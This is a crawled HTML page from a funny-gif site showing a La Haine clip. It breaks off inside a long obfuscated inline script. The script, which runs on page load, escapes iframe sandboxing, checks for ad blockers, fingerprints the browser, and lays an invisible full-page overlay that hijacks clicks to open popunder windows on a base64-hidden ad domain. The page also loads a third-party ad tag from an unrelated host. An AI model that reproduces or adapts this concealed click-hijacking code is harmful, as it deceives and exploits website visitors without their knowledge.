

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://gifbin.com/984473
body_size: 22821
content:
<!doctype html>
<html class="no-js" lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible"    content="IE=edge">

        <title>Vincent Cassel - La Haine | Best Funny Gifs Updated Daily</title>

        <meta name="description"              content="Scene from the movie La Haine: Vincent Cassel in the mirror. Gif Bin is your daily source for funny gifs, reaction gifs and funny animated pictures! Large collection of the best gifs.">
        <meta name="keywords"                 content="gifbin, gif, gifs, funny gifs, animation, animated">

        <meta name="viewport"                 content="width=device-width, user-scalable=1, initial-scale=1">

        <meta property="fb:admins"            content="1509308347">
        <meta property="fb:admins"            content="100000863812264">
        <meta property="fb:app_id"            content="234789173259151">

        <meta property="og:site_name"         content="Gifbin">
        <meta property="og:title"             content="Vincent Cassel - La Haine">
        <meta property="og:description"       content="Gif Bin is your daily source for funny gifs">
        <meta property="og:url"               content="https://gifbin.com/984473">

        
        
        <meta property="og:type"              content="video">
        <meta property="og:image"             content="https://gifbin.com/bin/072010/poster-1280303416_vincent-cassel-la-haine.gif">
        <meta property="og:image:width"       content="400">
        <meta property="og:image:height"      content="217">
        <meta property="og:video"             content="https://gifbin.com/gp.swf?imgur_video=https://gifbin.com/bin/072010/1280303416_vincent-cassel-la-haine.mp4&amp;imgur_width=400&amp;imgur_height=217&amp;imgur_url=https://gifbin.com/984473">
        <meta property="og:video:secure_url"  content="https://www.gifbin.com/gp.swf?imgur_video=https://gifbin.com/bin/072010/1280303416_vincent-cassel-la-haine.mp4&amp;imgur_width=400&amp;imgur_height=217&amp;imgur_url=https://gifbin.com/984473">
        <meta property="og:video:type"        content="application/x-shockwave-flash">
        <meta property="og:video:width"       content="400">
        <meta property="og:video:height"      content="217">

        
        <meta name="twitter:account_id"       content="26224833">
        <meta name="twitter:card"             content="summary_large_image">
        <meta name="twitter:title"            content="Vincent Cassel - La Haine">
        <meta name="twitter:creator"          content="@gifbin">
        <meta name="twitter:site"             content="@gifbin">
        <meta name="twitter:description"      content="Gif Bin is your daily source for funny gifs">
        <meta name="twitter:image"            content="https://gifbin.com/bin/072010/poster-1280303416_vincent-cassel-la-haine.gif">
        <meta name="twitter:domain"           content="gifbin.com">

        <meta name="msvalidate.01"            content="F8B90149FF0A5BDA436326E68BB8AD62">

        <link rel="icon" type="image/png" href="/img/favicon-152.png">

        <link rel="apple-touch-icon-precomposed" href="/img/favicon-152.png">

        <link rel="alternate" type="application/rss+xml" title="Gifbin Feed" href="https://gifbin.com/feed/">

        <link rel="stylesheet" href="/css/normalize.min.css">
        <link rel="stylesheet" href="/css/main.min.css?v=1.22">
        
        <script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "WebSite",
          "url": "https://gifbin.com",
          "potentialAction": {
            "@type": "SearchAction",
            "target": "https://gifbin.com/search/{search_term_string}/",
            "query-input": "required name=search_term_string"
          }
        }
        </script>

        <script src="/js/vendor/modernizr-2.8.3.min.js"></script>

        <script type="text/javascript">
            window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":null,"theme":"light-bottom"};
        </script>


	<script src="https://fpyf8.com/88/tag.min.js" data-zone="158851" async data-cfasync="false"></script>

    </head>

    <body>

<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9613472,F=9613471,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9tYWR1cmlyZC5jb20vNS85NjEzNDcy',yn='bWFkdXJpcmQuY29t',Bt=2,Nt=1753258682*e.mr,Tt='Zez$#t^*EFng',Ft='6em',At='9gn43k8vh9c',pn='wy5pwy9vhd',xn='h82',sn='4iduy2o1vol',Lt='_wnykhzc',Xt='_bbfcj',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let 